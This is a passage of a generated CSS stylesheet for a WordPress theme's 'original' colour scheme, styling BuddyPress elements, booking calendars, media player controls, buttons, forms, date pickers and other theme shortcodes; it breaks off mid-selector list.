.scheme_original #buddypress input[type="submit"]:hover,
.scheme_original #buddypress input[type="button"]:hover,
.scheme_original #buddypress input[type="reset"]:hover,
.scheme_original #buddypress ul.button-nav li a:hover,
.scheme_original #buddypress div.generic-button a:hover,
.scheme_original #buddypress .comment-reply-link:hover,
.scheme_original a.bp-title-button:hover,
.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,
.scheme_original #buddypress .acomment-options a:hover {
  color: #ffffff;
}
.scheme_original #buddypress #item-nav,
.scheme_original #buddypress div#subnav.item-list-tabs,
.scheme_original #buddypress div.item-list-tabs {
  background-color: #f7f7f7;
}
.scheme_original #buddypress #item-nav li:not(.selected) a,
.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a,
.scheme_original #buddypress div.item-list-tabs li:not(.selected) a {
  color: #54afa9;
}
.scheme_original #buddypress #item-nav li:not(.selected) a:hover,
.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,
.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover {
  color: #232a34;
}
.scheme_original #buddypress #item-nav li:not(.selected) a:hover,
.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,
.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover {
  background-color: #f0f0f0;
}
.scheme_original #buddypress .dir-search input[type="search"],
.scheme_original #buddypress .dir-search input[type="text"],
.scheme_original #buddypress .groups-members-search input[type="search"],
.scheme_original #buddypress .groups-members-search input[type="text"],
.scheme_original #buddypress .standard-form input[type="color"],
.scheme_original #buddypress .standard-form input[type="date"],
.scheme_original #buddypress .standard-form input[type="datetime-local"],
.scheme_original #buddypress .standard-form input[type="datetime"],
.scheme_original #buddypress .standard-form input[type="email"],
.scheme_original #buddypress .standard-form input[type="month"],
.scheme_original #buddypress .standard-form input[type="number"],
.scheme_original #buddypress .standard-form input[type="password"],
.scheme_original #buddypress .standard-form input[type="range"],
.scheme_original #buddypress .standard-form input[type="search"],
.scheme_original #buddypress .standard-form input[type="tel"],
.scheme_original #buddypress .standard-form input[type="text"],
.scheme_original #buddypress .standard-form input[type="time"],
.scheme_original #buddypress .standard-form input[type="url"],
.scheme_original #buddypress .standard-form input[type="week"],
.scheme_original #buddypress .standard-form select,
.scheme_original #buddypress .standard-form textarea,
.scheme_original #buddypress form#whats-new-form textarea {
  color: #8a8a8a;
}
.scheme_original #buddypress .dir-search input[type="search"],
.scheme_original #buddypress .dir-search input[type="text"],
.scheme_original #buddypress .groups-members-search input[type="search"],
.scheme_original #buddypress .groups-members-search input[type="text"],
.scheme_original #buddypress .standard-form input[type="color"],
.scheme_original #buddypress .standard-form input[type="date"],
.scheme_original #buddypress .standard-form input[type="datetime-local"],
.scheme_original #buddypress .standard-form input[type="datetime"],
.scheme_original #buddypress .standard-form input[type="email"],
.scheme_original #buddypress .standard-form input[type="month"],
.scheme_original #buddypress .standard-form input[type="number"],
.scheme_original #buddypress .standard-form input[type="password"],
.scheme_original #buddypress .standard-form input[type="range"],
.scheme_original #buddypress .standard-form input[type="search"],
.scheme_original #buddypress .standard-form input[type="tel"],
.scheme_original #buddypress .standard-form input[type="text"],
.scheme_original #buddypress .standard-form input[type="time"],
.scheme_original #buddypress .standard-form input[type="url"],
.scheme_original #buddypress .standard-form input[type="week"],
.scheme_original #buddypress .standard-form select,
.scheme_original #buddypress .standard-form textarea,
.scheme_original #buddypress form#whats-new-form textarea {
  background-color: #f7f7f7;
}
.scheme_original #buddypress .dir-search input[type="search"],
.scheme_original #buddypress .dir-search input[type="text"],
.scheme_original #buddypress .groups-members-search input[type="search"],
.scheme_original #buddypress .groups-members-search input[type="text"],
.scheme_original #buddypress .standard-form input[type="color"],
.scheme_original #buddypress .standard-form input[type="date"],
.scheme_original #buddypress .standard-form input[type="datetime-local"],
.scheme_original #buddypress .standard-form input[type="datetime"],
.scheme_original #buddypress .standard-form input[type="email"],
.scheme_original #buddypress .standard-form input[type="month"],
.scheme_original #buddypress .standard-form input[type="number"],
.scheme_original #buddypress .standard-form input[type="password"],
.scheme_original #buddypress .standard-form input[type="range"],
.scheme_original #buddypress .standard-form input[type="search"],
.scheme_original #buddypress .standard-form input[type="tel"],
.scheme_original #buddypress .standard-form input[type="text"],
.scheme_original #buddypress .standard-form input[type="time"],
.scheme_original #buddypress .standard-form input[type="url"],
.scheme_original #buddypress .standard-form input[type="week"],
.scheme_original #buddypress .standard-form select,
.scheme_original #buddypress .standard-form textarea,
.scheme_original #buddypress form#whats-new-form textarea {
  border-color: #d6d7da;
}
.scheme_original #buddypress .dir-search input[type="search"]:focus,
.scheme_original #buddypress .dir-search input[type="text"]:focus,
.scheme_original #buddypress .groups-members-search input[type="search"]:focus,
.scheme_original #buddypress .groups-members-search input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="color"]:focus,
.scheme_original #buddypress .standard-form input[type="date"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime"]:focus,
.scheme_original #buddypress .standard-form input[type="email"]:focus,
.scheme_original #buddypress .standard-form input[type="month"]:focus,
.scheme_original #buddypress .standard-form input[type="number"]:focus,
.scheme_original #buddypress .standard-form input[type="password"]:focus,
.scheme_original #buddypress .standard-form input[type="range"]:focus,
.scheme_original #buddypress .standard-form input[type="search"]:focus,
.scheme_original #buddypress .standard-form input[type="tel"]:focus,
.scheme_original #buddypress .standard-form input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="time"]:focus,
.scheme_original #buddypress .standard-form input[type="url"]:focus,
.scheme_original #buddypress .standard-form input[type="week"]:focus,
.scheme_original #buddypress .standard-form select:focus,
.scheme_original #buddypress .standard-form textarea:focus,
.scheme_original #buddypress form#whats-new-form textarea:focus {
  color: #232a34;
}
.scheme_original #buddypress .dir-search input[type="search"]:focus,
.scheme_original #buddypress .dir-search input[type="text"]:focus,
.scheme_original #buddypress .groups-members-search input[type="search"]:focus,
.scheme_original #buddypress .groups-members-search input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="color"]:focus,
.scheme_original #buddypress .standard-form input[type="date"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime"]:focus,
.scheme_original #buddypress .standard-form input[type="email"]:focus,
.scheme_original #buddypress .standard-form input[type="month"]:focus,
.scheme_original #buddypress .standard-form input[type="number"]:focus,
.scheme_original #buddypress .standard-form input[type="password"]:focus,
.scheme_original #buddypress .standard-form input[type="range"]:focus,
.scheme_original #buddypress .standard-form input[type="search"]:focus,
.scheme_original #buddypress .standard-form input[type="tel"]:focus,
.scheme_original #buddypress .standard-form input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="time"]:focus,
.scheme_original #buddypress .standard-form input[type="url"]:focus,
.scheme_original #buddypress .standard-form input[type="week"]:focus,
.scheme_original #buddypress .standard-form select:focus,
.scheme_original #buddypress .standard-form textarea:focus,
.scheme_original #buddypress form#whats-new-form textarea:focus {
  background-color: #f0f0f0;
}
.scheme_original #buddypress .dir-search input[type="search"]:focus,
.scheme_original #buddypress .dir-search input[type="text"]:focus,
.scheme_original #buddypress .groups-members-search input[type="search"]:focus,
.scheme_original #buddypress .groups-members-search input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="color"]:focus,
.scheme_original #buddypress .standard-form input[type="date"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime"]:focus,
.scheme_original #buddypress .standard-form input[type="email"]:focus,
.scheme_original #buddypress .standard-form input[type="month"]:focus,
.scheme_original #buddypress .standard-form input[type="number"]:focus,
.scheme_original #buddypress .standard-form input[type="password"]:focus,
.scheme_original #buddypress .standard-form input[type="range"]:focus,
.scheme_original #buddypress .standard-form input[type="search"]:focus,
.scheme_original #buddypress .standard-form input[type="tel"]:focus,
.scheme_original #buddypress .standard-form input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="time"]:focus,
.scheme_original #buddypress .standard-form input[type="url"]:focus,
.scheme_original #buddypress .standard-form input[type="week"]:focus,
.scheme_original #buddypress .standard-form select:focus,
.scheme_original #buddypress .standard-form textarea:focus,
.scheme_original #buddypress form#whats-new-form textarea:focus {
  border-color: #bbbbbb;
}
.scheme_original #buddypress #reply-title small a span,
.scheme_original #buddypress a.bp-primary-action span {
  color: #59c6bc;
}
.scheme_original #buddypress #reply-title small a span,
.scheme_original #buddypress a.bp-primary-action span {
  background-color: #ffffff;
}
.scheme_original #buddypress .activity .activity-item:nth-child(2n+1) {
  background-color: #f7f7f7;
}
.vc_row.scheme_original {
  background-color: #ffffff;
}
.booking_font_custom,
.booking_day_container,
.booking_calendar_container_all {
  font-family: "Open Sans", sans-serif;
}
.booking_weekdays_custom {
  font-family: "Lora", sans-serif;
}
.scheme_original .booking_month_container_custom,
.scheme_original .booking_month_navigation_button_custom {
  background-color: #f7f7f7;
}
.scheme_original .booking_month_name_custom,
.scheme_original .booking_month_navigation_button_custom {
  color: #232a34;
}
.scheme_original .booking_month_navigation_button_custom:hover {
  color: #ffffff;
}
.scheme_original .booking_month_navigation_button_custom:hover {
  background-color: #2b6762;
}
.scheme_original #learndash_next_prev_link>a {
  color: #ffffff;
}
.scheme_original #learndash_next_prev_link>a {
  background-color: #59c6bc;
}
.scheme_original #learndash_next_prev_link>a:hover {
  background-color: #fff568;
}
.scheme_original #learndash_next_prev_link>a:hover {
  color: #333745;
}
.scheme_original .widget_area dd.course_progress div.course_progress_blue {
  background-color: #59c6bc;
}
.scheme_original #myplayer .ttw-music-player .progress-wrapper {
  background-color: #f0f0f0;
}
.scheme_original #myplayer .ttw-music-player .tracklist li.track {
  border-color: #d6d7da;
}
.scheme_original #myplayer .ttw-music-player .tracklist,
.scheme_original #myplayer .ttw-music-player .buy,
.scheme_original #myplayer .ttw-music-player .description,
.scheme_original #myplayer .ttw-music-player .artist,
.scheme_original #myplayer .ttw-music-player .artist-outer {
  color: #333745;
}
.scheme_original #myplayer .ttw-music-player .player .title,
.scheme_original #myplayer .ttw-music-player .tracklist li:hover {
  color: #333745;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title {
  color: #333745;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title {
  border-color: #f7f7f7;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
  color: #59c6bc;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  color: #333745;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active {
  color: #333745;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active:hover {
  color: #59c6bc;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
  color: #333745;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
  background-color: #f7f7f7;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened {
  background-color: #f7f7f7;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_content {
  border-color: #f7f7f7;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_content {
  background-color: #f7f7f7;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_content {
  color: rgba(51,55,69,0.8);
}
.scheme_original .sc_audio.sc_audio_player {
  background-color: #f7f7f7;
}
.scheme_original .sc_audio .sc_audio_author_name {
  color: #333745;
}
.scheme_original .sc_audio .sc_audio_title {
  color: #59c6bc;
}
.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current:before {
  border-color: #d6d7da;
}
.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current:before {
  background-color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-total {
  margin-top: 6px !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-time-rail .mejs-time-buffering,
.mejs-controls .mejs-time-rail .mejs-time-loaded,
.mejs-controls .mejs-time-rail .mejs-time-current {
  height: 4px !important;
  border-radius: 2px !important;
}
.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #59c6bc;
}
.scheme_original .mejs-container .mejs-controls .mejs-button {
  background-color: #59c6bc;
}
.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-play:before,
.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-pause:before,
.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-mute:before,
.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-unmute:before {
  color: #ffffff;
}
.scheme_original .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_original .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background-color: #ffffff;
}
.scheme_original .mejs-container .mejs-controls .mejs-time {
  color: #59c6bc;
}
input[type="submit"],
input[type="reset"],
input[type="button"],
button,
body .btn-join,
body #btn-join,
body a#quiz_continue_link,
.sc_button {
  font-size: 1.077em;
  line-height: 1.2857em;
  font-weight: 600;
}
.scheme_original .wp-block-file__button,
.scheme_original .wp-block-button:not(.is-style-outline) .wp-block-button__link,
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original .sc_button.sc_button_style_filled,
.scheme_original .btn-join,
.scheme_original #btn-join,
.scheme_original a#quiz_continue_link {
  background-color: #59c6bc;
}
.scheme_original .wp-block-file__button,
.scheme_original .wp-block-button:not(.is-style-outline) .wp-block-button__link,
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original .sc_button.sc_button_style_filled,
.scheme_original .btn-join,
.scheme_original #btn-join,
.scheme_original a#quiz_continue_link {
  color: #ffffff;
}
.scheme_original .wp-block-button.is-style-outline .wp-block-button__link {
  border-color: #59c6bc;
}
.scheme_original .wp-block-button.is-style-outline .wp-block-button__link {
  color: #59c6bc;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark {
  background-color: #54afa9;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark {
  color: #ffffff;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark:hover {
  background-color: #fff568;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark:hover {
  color: #333745;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark_hover {
  background-color: #54afa9;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark_hover {
  border-color: #54afa9;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark_hover {
  color: #ffffff;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark_hover:hover {
  border-color: #ffffff;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark_hover:hover {
  background-color: #59c6bc;
}
.scheme_original .sc_button.sc_button_style_filled.style_color_dark_hover:hover {
  color: #ffffff;
}
.scheme_original .wp-block-file__button:hover,
.scheme_original .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.scheme_original input[type="submit"]:hover,
.scheme_original input[type="reset"]:hover,
.scheme_original input[type="button"]:hover,
.scheme_original button:hover,
.scheme_original .btn-join:hover,
.scheme_original #btn-join:hover,
.scheme_original a#quiz_continue_link:hover,
.scheme_original .sc_button.sc_button_style_filled:hover {
  background-color: #fff568;
}
.scheme_original .wp-block-file__button:hover,
.scheme_original .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.scheme_original input[type="submit"]:hover,
.scheme_original input[type="reset"]:hover,
.scheme_original input[type="button"]:hover,
.scheme_original button:hover,
.scheme_original .btn-join:hover,
.scheme_original #btn-join:hover,
.scheme_original a#quiz_continue_link:hover,
.scheme_original .sc_button.sc_button_style_filled:hover {
  color: #333745;
}
.scheme_original .wp-block-button.is-style-outline .wp-block-button__link:hover {
  border-color: #fff568;
}
.scheme_original .wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: #333745;
}
.scheme_original .sc_button.sc_button_style_border {
  border-color: #59c6bc;
}
.scheme_original .sc_button.sc_button_style_border {
  color: #59c6bc;
}
.scheme_original .sc_button.sc_button_style_border:hover {
  border-color: #2b6762;
}
.scheme_original .sc_button.sc_button_style_filled.sc_button_round {
  color: #ffffff;
}
.scheme_original .sc_button.sc_button_style_filled.sc_button_round {
  background-color: rgba(255,255,255,0.3);
}
.scheme_original .sc_button.sc_button_style_filled.sc_button_round {
  border-color: rgba(255,255,255,0);
}
.sc_button.sc_button_style_filled.sc_button_round:hover {
  background: transparent;
}
.scheme_original .sc_button.sc_button_style_filled.sc_button_round:hover {
  color: #59c6bc;
}
.scheme_original .sc_button.sc_button_style_filled.sc_button_round:hover {
  border-color: #59c6bc;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  background-color: #59c6bc;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  border-color: #59c6bc;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  color: #ffffff;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
  border-color: #ffffff;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item::before {
  background-color: #f7f7f7;
}
.scheme_original .sc_blogger_item.sc_plain_item {
  background-color: #f7f7f7;
}
.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current {
  color: #ffffff;
}
.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current {
  background-color: #59c6bc;
}
.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current.flip {
  background-color: #2b6762;
}
.scheme_original .sc_call_to_action .sc_call_to_action_descr {
  color: #333745;
}
.scheme_original .sc_call_to_action_accented {
  color: #ffffff;
}
.scheme_original .sc_call_to_action_accented {
  background-color: #59c6bc;
}
.scheme_original .sc_call_to_action_accented .sc_item_title,
.scheme_original .sc_call_to_action_accented .sc_item_subtitle,
.scheme_original .sc_call_to_action_accented .sc_item_descr {
  color: #ffffff;
}
.scheme_original .sc_call_to_action_accented .sc_item_button>a {
  color: #ffffff;
}
.scheme_original .sc_call_to_action_accented .sc_item_button>a {
  background-color: #54afa9;
}
.scheme_original .sc_call_to_action_accented .sc_item_button>a {
  border-color: #54afa9;
}
.sc_call_to_action_accented .sc_item_button>a:hover {
  background: transparent !important;
}
.scheme_original .sc_call_to_action_accented .sc_item_button>a:hover {
  color: #ffffff;
}
.scheme_original .sc_call_to_action_accented .sc_item_button>a:hover {
  border-color: #ffffff;
}
.scheme_original .sc_call_to_action.color_style_light .sc_call_to_action_title,
.scheme_original .sc_call_to_action.color_style_light .sc_call_to_action_descr {
  color: #ffffff;
}
.scheme_original .sc_call_to_action.color_style_light .sc_item_button>a {
  color: #333745;
}
.scheme_original .sc_call_to_action.color_style_light .sc_item_button>a {
  background-color: #fff568;
}
.scheme_original .sc_call_to_action.color_style_light .sc_item_button>a {
  border-color: #fff568;
}
.scheme_original .sc_call_to_action.color_style_light .sc_item_button>a:hover {
  color: #ffffff;
}
.scheme_original .sc_call_to_action.color_style_light .sc_item_button>a:hover {
  background-color: #59c6bc;
}
.scheme_original .sc_call_to_action.color_style_light .sc_item_button>a:hover {
  border-color: #59c6bc;
}
.scheme_original .sc_chat:after {
  background-color: #f7f7f7;
}
.scheme_original .sc_chat:after {
  border-color: #dddddd;
}
.scheme_original .sc_chat_inner {
  color: #54afa9;
}
.scheme_original .sc_chat_inner {
  background-color: #f7f7f7;
}
.scheme_original .sc_chat_inner {
  border-color: #dddddd;
}
.scheme_original .sc_chat_inner a {
  color: #fff568;
}
.scheme_original .sc_chat_inner a:hover {
  color: #ef5729;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  color: #ffffff;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  background-color: rgba(51,55,69,0.8);
}
.scheme_original .sc_clients_style_clients-2 .sc_client_title,
.scheme_original .sc_clients_style_clients-2 .sc_client_title a {
  color: #ffffff;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_title a:hover {
  color: #59c6bc;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_description:before,
.scheme_original .sc_clients_style_clients-2 .sc_client_position {
  color: #59c6bc;
}
.scheme_original .sc_form .sc_form_address_label,
.scheme_original .sc_form .sc_form_item>label {
  color: #333745;
}
.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"]+label:before,
.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"]+label:before {
  border-color: #d6d7da;
}
.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"]+label:before,
.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"]+label:before {
  background-color: #f7f7f7;
}
.scheme_original .sc_form .picker {
  color: #8a8a8a;
}
.scheme_original .sc_form .picker {
  border-color: #d6d7da;
}
.scheme_original .sc_form .picker {
  background-color: #f7f7f7;
}
.scheme_original .picker__month,
.scheme_original .picker__year {
  color: #232a34;
}
.scheme_original .sc_form .picker__nav--prev:before,
.scheme_original .sc_form .picker__nav--next:before {
  color: #8a8a8a;
}
.scheme_original .sc_form .picker__nav--prev:hover:before,
.scheme_original .sc_form .picker__nav--next:hover:before {
  color: #232a34;
}
.scheme_original .sc_form .picker__nav--disabled,
.scheme_original .sc_form .picker__nav--disabled:hover,
.scheme_original .sc_form .picker__nav--disabled:before,
.scheme_original .sc_form .picker__nav--disabled:before:hover {
  color: #acb4b6;
}
.scheme_original .sc_form table.picker__table th {
  color: #ffffff;
}
.scheme_original .sc_form table.picker__table th {
  background-color: #59c6bc;
}
.scheme_original .sc_form .picker__day--infocus {
  color: #232a34;
}
.scheme_original .sc_form .picker__day--today,
.scheme_original .sc_form .picker__day--infocus:hover,
.scheme_original .sc_form .picker__day--outfocus:hover,
.scheme_original .sc_form .picker__day--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__day--highlighted {
  color: #232a34;
}
.scheme_original .sc_form .picker__day--today,
.scheme_original .sc_form .picker__day--infocus:hover,
.scheme_original .sc_form .picker__day--outfocus:hover,
.scheme_original .sc_form .picker__day--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__day--highlighted {
  background-color: #f0f0f0;
}
.scheme_original .sc_form .picker__day--disabled,
.scheme_original .sc_form .picker__day--disabled:hover {
  color: #acb4b6;
}
.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,
.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover {
  color: #acb4b6;
}
.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,
.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover {
  background-color: #f0f0f0;
}
.scheme_original .sc_form .picker__day--today:before,
.scheme_original .sc_form .picker__button--today:before,
.scheme_original .sc_form .picker__button--clear:before,
.scheme_original .sc_form button:focus {
  border-color: #59c6bc;
}
.scheme_original .sc_form .picker__button--close:before {
  color: #59c6bc;
}
.scheme_original .sc_form .picker--time .picker__button--clear:hover,
.scheme_original .sc_form .picker--time .picker__button--clear:focus {
  background-color: #2b6762;
}
.scheme_original .sc_form .picker__footer {
  border-color: #d6d7da;
}
.scheme_original .sc_form .picker__button--today,
.scheme_original .sc_form .picker__button--clear,
.scheme_original .sc_form .picker__button--close {
  color: #8a8a8a;
}
.scheme_original .sc_form .picker__button--today:hover,
.scheme_original .sc_form .picker__button--clear:hover,
.scheme_original .sc_form .picker__button--close:hover {
  color: #232a34;
}
.scheme_original .sc_form .picker__button--today:hover,
.scheme_original .sc_form .picker__button--clear:hover,
.scheme_original .sc_form .picker__button--close:hover {
  background-color: #f0f0f0;
}
.scheme_original .sc_form .picker__button--today[disabled],
.scheme_original .sc_form .picker__button--today[disabled]:hover {
  color: #acb4b6;
}
.scheme_original .sc_form .picker__button--today[disabled],
.scheme_original .sc_form .picker__button--today[disabled]:hover {
  background-color: #f0f0f0;
}
.scheme_original .sc_form .picker__button--today[disabled],
.scheme_original .sc_form .picker__button--today[disabled]:hover {
  border-color: #f0f0f0;
}
.scheme_original .sc_form .picker__button--today[disabled]:before {
  border-top-color: #acb4b6;
}
.scheme_original .sc_form .picker__list-item {
  color: #8a8a8a;
}
.scheme_original .sc_form .picker__list-item {
  border-color: #d6d7da;
}
.scheme_original .sc_form .picker__list-item:hover,
.scheme_original .sc_form .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--selected,
.scheme_original .sc_form .picker__list-item--selected:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--selected {
  color: #232a34;
}
.scheme_original .sc_form .picker__list-item:hover,
.scheme_original .sc_form .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--selected,
.scheme_original .sc_form .picker__list-item--selected:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--selected {
  background-color: #f0f0f0;
}
.scheme_original .sc_form .picker__list-item:hover,
.scheme_original .sc_form .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--selected,
.scheme_original .sc_form .picker__list-item--selected:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--selected {
  border-color: #bbbbbb;
}
.scheme_original .sc_form .picker__list-item--disabled,
.scheme_original .sc_form .picker__list-item--disabled:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--disabled {
  color: #acb4b6;
}
.scheme_original .sc_form .picker__list-item--disabled,
.scheme_original .sc_form .picker__list-item--disabled:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--disabled {
  background-color: #f7f7f7;
}
.scheme_original .sc_form .picker__list-item--disabled,
.scheme_original .sc_form .picker__list-item--disabled:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--disabled {
  border-color: #d6d7da;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
  color: #59c6bc;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  border-color: #dddddd;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  background-color: #f7f7f7;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
  color: #59c6bc;
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
  color: #59c6bc;
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
  background-color: #59c6bc;
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
  color: #59c6bc;
}
.scheme_original .sc_dropcaps .sc_dropcaps_item {
  color: #ffffff;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
  color: #59c6bc;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
  background-color: #59c6bc;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
  background-color: #2b6762;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
  color: #59c6bc;
}
.scheme_original .sc_emailer {
  border-color: #dddddd;
}
.scheme_original .sc_events_item .sc_events_item_readmore {
  color: #333745;
}
.scheme_original .sc_events_item .sc_events_item_readmore span {
  color: #59c6bc;
}
.scheme_original .sc_events_item .sc_events_item_readmore:hover,
.scheme_original .sc_events_item .sc_events_item_readmore:hover span {
  color: #2b6762;
}
.scheme_original .sc_events_style_events-1 .sc_events_item {
  background-color: #ffffff;
}
.scheme_original .sc_events_style_events-1 .sc_events_item {
  color: #333745;
}
.scheme_original .sc_events_style_events-2 .sc_events_item {
  border-color: #d6d7da;
}
.scheme_original .sc_events_style_events-2 .sc_events_item_date {
  background-color: #59c6bc;
}
.scheme_original .sc_events_style_events-2 .sc_events_item_date {
  color: #ffffff;
}
.scheme_original .sc_events_style_events-2 .sc_events_item_time:before,
.scheme_original .sc_events_style_events-2 .sc_events_item_details:before {
  background-color: #d6d7da;
}
.scheme_original .sc_googlemap_content {
  background-color: #ffffff;
}
.scheme_original .sc_highlight_style_1 {
  background-color: #59c6bc;
}
.scheme_original .sc_highlight_style_1 {
  color: #ffffff;
}
.scheme_original .sc_highlight_style_2 {
  background-color: #2b6762;
}
.scheme_original .sc_highlight_style_2 {
  color: #ffffff;
}
.scheme_original .sc_highlight_style_3 {
  background-color: #f7f7f7;
}
.scheme_original .sc_highlight_style_3 {
  color: #54afa9;
}
.scheme_original .sc_icon_hover:hover,
.scheme_original a:hover .sc_icon_hover {
  color: #ffffff;
}
.scheme_original .sc_icon_hover:hover,
.scheme_original a:hover .sc_icon_hover {
  background-color: #59c6bc;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
  background-color: #59c6bc;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
  border-color: #59c6bc;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
  color: #ffffff;
}
.scheme_original .sc_icon_shape_round.sc_icon:hover,
.scheme_original .sc_icon_shape_square.sc_icon:hover,
.scheme_original a:hover .sc_icon_shape_round.sc_icon,
